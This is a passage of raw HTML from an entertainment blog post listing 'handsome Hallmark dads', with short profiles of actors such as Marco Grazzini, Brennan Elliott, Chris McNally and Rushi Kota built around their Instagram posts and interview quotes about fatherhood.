            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <script>function k(m) {var d=document,s=d.createElement('script');s.src=m;s.defer=!1;(d.head||d.body||d.documentElement).appendChild(s)}window.revenueFlexConfig="";k("https://revenueflex.com/rest/siteconfig/2190?pg="+encodeURIComponent(window.location.href.split("#")[0])+"&amp;cache_buster="+Math.random());k("https://securepubads.g.doubleclick.net/tag/js/gpt.js");k("https://revenueflex.com/d/ons/prebid.js");k("https://revenueflex.com/d/1/e/9/1e929363fba0f28c165665492cedc8711b64c979.js");</script>	<style>img#wpstats{display:none}</style>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/tvcheddar.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://tvcheddar.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://tvcheddar.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-disabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://tvcheddar.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://tvcheddar.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/01/cropped-Logo-1123-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/01/cropped-Logo-1123-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/01/cropped-Logo-1123-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/01/cropped-Logo-1123-2.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #20d8d8;}body .popup-search-close:after, body .search-close:after { border-color: #20d8d8;}body .popup-search-close:before, body .search-close:before { border-color: #20d8d8;}</style></head>

<body class="wp-singular post-template-default single single-post postid-28367 single-format-standard wp-embed-responsive wp-theme-twentytwentyfive twentytwentyfive elementor-default elementor-kit-444 elementor-page elementor-page-28367">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-8165f36a wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			<p class="wp-block-site-title"><a href="https://tvcheddar.com" target="_self" rel="home">TV Cheddar</a></p>
			
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-f4c28e8b wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-fc306653 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tvcheddar.com/homepage/" title=""><span class="wp-block-navigation-item__label">-Home Page-</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tvcheddar.com/privacy-policy/" title=""><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tvcheddar.com/about-us/" title=""><span class="wp-block-navigation-item__label">About Us</span></a></li></ul><ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tvcheddar.com/contact-us/" title=""><span class="wp-block-navigation-item__label">Contact us</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://tvcheddar.com/hallmark-movie-database/" title=""><span class="wp-block-navigation-item__label">Hallmark Movie Database</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
			</div>
			
		</div>
		
	</div>
	
</div>


</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	
	<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		<h1 class="wp-block-post-title">The most handsome Hallmark dads</h1>
		<figure style="aspect-ratio:3/2;" class="wp-block-post-featured-image"><img loading="lazy" width="800" height="479" src="https://tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-paul-greene.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Our list of the most handsome Hallmark dads includes Paul Greene, pictured here with his son Austin. (Image: Instagram/@paulgreeneofficial)" style="width:100%;height:100%;object-fit:cover;" decoding="async" srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-paul-greene.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-paul-greene.jpg?resize=300%2C180&amp;ssl=1 300w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-paul-greene.jpg?resize=768%2C460&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" title="handsome-hallmark-dads-paul-greene - TV Cheddar" /></figure>
		
<div class="wp-block-group has-accent-4-color has-text-color has-link-color has-small-font-size is-layout-flex wp-container-core-group-is-layout-4efaea1e wp-block-group-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--60)">
	
	<p>Written by </p>
	
	<div class="wp-block-post-author-name"><a href="https://tvcheddar.com/author/amauns_y5sm0t/" target="_self" class="wp-block-post-author-name__link">Staff</a></div>
	
	<p>in</p>
	
	<div style="font-weight:300" class="taxonomy-category wp-block-post-terms"><a href="https://tvcheddar.com/category/hallmark-opedia/" rel="tag">Hallmark-opedia</a></div>
</div>


		<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained">		<div data-elementor-type="wp-post" data-elementor-id="28367" class="elementor elementor-28367" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-276607d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="276607d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3c31c6" data-id="b3c31c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91136f5 elementor-widget elementor-widget-text-editor" data-id="91136f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3283425809587551"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3283425809587551"
     data-ad-slot="1520242525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Hallmark dads come in three flavors: handsome, handsome, and seriously handsome. It makes perfect sense. The network is known for picking good-looking leading men, and over the years, many of these hunks have started families.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3283425809587551"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3283425809587551"
     data-ad-slot="1520242525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>In an interview, Andrew Walker (one of these handsome dads) talked about the stability the network can provide for actors in an otherwise unpredictable industry.</p><p>&#8220;You know, there&#8217;s no stability anywhere out there,” he said in an interview with <a href="https://heavy.com/">Heavy</a>. “And here are all of these actors in our 40s, wherein the general landscape of our industry we would be kind of at the tail end, which is sad to say. But here we are now [at Hallmark] and this is the fans&#8217; [doing]. They watch the movies and give us that ability to continue to thrive and to bring them new stories with the same faces, just different combinations and storylines.”</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3283425809587551"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3283425809587551"
     data-ad-slot="1520242525"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Some Hallmark dads have even met their partners while working for the network. At least one — the handsome Brant Daugherty — became a dad while he was on the set of a Hallmark film.</p><p>Keep reading for a list of the network’s most handsome dads — in no particular order, since they all rock.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e9e5a7c elementor-widget elementor-widget-text-editor" data-id="e9e5a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Marco Grazzini</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-202966d elementor-widget elementor-widget-image" data-id="202966d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img fetchpriority="high" fetchpriority="high" decoding="async" width="600" height="471" src="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-marco-grazzini.jpg?fit=600%2C471&amp;ssl=1" class="attachment-large size-large wp-image-28496" alt="Our list of the most handsome Hallmark dads includes Marco Grazzini, pictured here with his daughter. (Image: Instagram/@themarcograzzini)" srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-marco-grazzini.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-marco-grazzini.jpg?resize=300%2C236&amp;ssl=1 300w" sizes="(max-width: 600px) 100vw, 600px" title="handsome-hallmark-dads-marco-grazzini - TV Cheddar - TV Cheddar" />											<figcaption class="widget-image-caption wp-caption-text">(Image: Instagram/@themarcograzzini)</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-5faf9e1 elementor-widget elementor-widget-text-editor" data-id="5faf9e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Marco Grazzini is one of our favorite handsome hallmark dads because he fell for a fellow Hallmark star. Grazzini, who starred in The Story of Us (2019), A Taste of Summer (2019), A Valentine’s Match (2020), Right In Front of Me (2021), Hearts in the Game (2023), and Haunted Harmony Mysteries: Murder in G Major, started dating Alvina August — who starred in the Hailey Dean Mysteries — in 2014. They welcomed their daughter in September 2023.</p><p>“best birthday ever🐣 #girldad,” Grazzini wrote in the caption of a September 7th Instagram post that showed him holding his infant daughter.</p><p>Their fellow Hallmark stars weighed in.</p><p>“Ahhhhhhhhhhhh Congrats @themarcograzzini,” wrote Tamera Mowry-Housley. “So happy for you guys. She’s beautiful.”</p><p>“This is awesome!!!!❤️❤️❤️” wrote Colin Lawrence.</p><p>Grazzini posted later on in the comments that though he considered his daughter a birthday gift, she wasn’t born on his birthday.</p><p>“No we don&#8217;t share birthdays😂,” he wrote. “Just zombie new parent late posting.”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-656ea65 elementor-widget elementor-widget-text-editor" data-id="656ea65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Brennan Elliott</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-ad1aff6 elementor-widget elementor-widget-image" data-id="ad1aff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" decoding="async" width="600" height="574" src="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-Hallmark-dads-brennan-elliott.jpg?fit=600%2C574&amp;ssl=1" class="attachment-large size-large wp-image-28498" alt="Our list of handsome Hallmark dads includes Brennan Elliott, pictured here with his children. (Image: Instagram/@brennanelliott2)" srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-Hallmark-dads-brennan-elliott.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-Hallmark-dads-brennan-elliott.jpg?resize=300%2C287&amp;ssl=1 300w" sizes="(max-width: 600px) 100vw, 600px" title="handsome-Hallmark-dads-brennan-elliott - TV Cheddar - TV Cheddar" />											<figcaption class="widget-image-caption wp-caption-text">(Image: Instagram/@brennanelliott2)</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-178bc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="178bc3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e3e588e" data-id="e3e588e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-458b70d elementor-widget elementor-widget-text-editor" data-id="458b70d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://tvcheddar.com/brennan-elliott-celebrity-deal-hallmark-channel/">Brennan Elliott</a> is the proud (and handsome) dad of two children with his wife, Cami. The Cedar Cove star posts frequently about his family. He has even shared the news of his wife’s battle with gastric cancer.</p><p>In a recent Instagram post, the Flower Shop Mysteries star shared a photo of his kids at a baseball game with the caption, “I’ve always said being a dad is the not only the best but most difficult role I’ve ever played! When the world seems out of balance these two always bring my perspective back to what’s important! We decided to watch a ball game and even though dad is a hockey fan it was so much fun to spend the day watching these incredible athletes with my precious babies!”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d0fa084 elementor-widget elementor-widget-text-editor" data-id="d0fa084" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Chris McNally</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-6db62ba elementor-widget elementor-widget-text-editor" data-id="6db62ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Chris McNally is one of our favorites. Not only does he play one of the sweetest stepfathers-to-be on the hit series <a href="https://tvcheddar.com/when-calls-the-heart-2/hallmark-releases-new-posters-for-season-10-of-when-calls-the-heart/">When Calls the Heart,</a> he also fell for and had a baby with his Hallmark co-star Julie Gonzalo.</p><p>McNally and Gonzalo met while starring in the 2018 Hallmark movie The Sweetest Heart. In June of 2022, Gonzalo shared the news on Instagram that they had welcomed a baby together.</p><p>“Our hearts are full…” she wrote in the caption.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-99e3909 elementor-widget elementor-widget-text-editor" data-id="99e3909" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/CtpHJeHPcTZ/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:500px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/CtpHJeHPcTZ/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CtpHJeHPcTZ/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Julie Gonzalo (@julie_gonzalo)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script></p>								</div>
				</div>
				<div class="elementor-element elementor-element-44210fe elementor-widget elementor-widget-text-editor" data-id="44210fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>She shared another photo of McNally on Father’s Day in 2023 with the caption, “Happy Father’s Day love… she’s a lucky little lady.”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4426e1e elementor-widget elementor-widget-text-editor" data-id="4426e1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Rushi Kota</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-8234d96 elementor-widget elementor-widget-image" data-id="8234d96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" decoding="async" width="600" height="648" src="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-rushi-kota.jpg?fit=600%2C648&amp;ssl=1" class="attachment-large size-large wp-image-28499" alt="Our list of the most handsome Hallmark dads includes Rushi Kota, pictured here with his son. ((Image: Instagram/@rushikota)" srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-rushi-kota.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-hallmark-dads-rushi-kota.jpg?resize=278%2C300&amp;ssl=1 278w" sizes="(max-width: 600px) 100vw, 600px" title="handsome-hallmark-dads-rushi-kota - TV Cheddar - TV Cheddar" />											<figcaption class="widget-image-caption wp-caption-text">(Image: Instagram/@rushikota)</figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-8a34cc5 elementor-widget elementor-widget-text-editor" data-id="8a34cc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Handsome dad Rushi Kota became a father only days before starring in his first Hallmark movie.</p><p>In an interview with <a href="https://www.usmagazine.com/">Us Weekly</a>, the actor said his wife was due to give birth the day he began work on the rom-com <a href="https://tvcheddar.com/movies/new-hallmark-movie-stars-eva-bourne-of-when-calls-the-heart/">Make Me a Match</a>.</p><p>Kota said he and his wife, Reeshelle, tried “everything” to naturally speed up labor.</p><p>“Miraculously, he must have heard us because my wife’s water broke the next day and he was born after a smooth delivery,” Kota recalled of his son’s March arrival. “I just remember working on my character and memorizing lines in between changing diapers and no sleep.”</p><p>He said it was tough being away from his newborn son but said, “I’m proud of the movie and can’t wait to watch it with him when he’s older.”</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6437074 elementor-widget elementor-widget-text-editor" data-id="6437074" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Brant Daugherty</h2>								</div>
				</div>
				<div class="elementor-element elementor-element-f88170c elementor-widget elementor-widget-image" data-id="f88170c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" loading="lazy" decoding="async" width="800" height="604" src="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-Hallmark-dads-brant-daugherty.jpg?fit=800%2C604&amp;ssl=1" class="attachment-large size-large wp-image-28500" alt="Our list of handsome Hallmark dads includes Brant Daugherty. (Image: Instagram/@brantdaugherty)" srcset="https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-Hallmark-dads-brant-daugherty.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-Hallmark-dads-brant-daugherty.jpg?resize=300%2C227&amp;ssl=1 300w, https://i0.wp.com/tvcheddar.com/wp-content/uploads/2023/09/handsome-Hallmark-dads-brant-daugherty.jpg?resize=768%2C580&amp;ssl=1 768w" sizes="auto, (max-width: 800px) 100vw, 800px" title="handsome-Hallmark-dads-brant-daugherty - TV Cheddar - TV Cheddar" />											<figcaption class="widget-image-caption wp-caption-text">(Image: Instagram/@brantdaugherty)</figcaption>
										</figure>
									</div>
				</div>
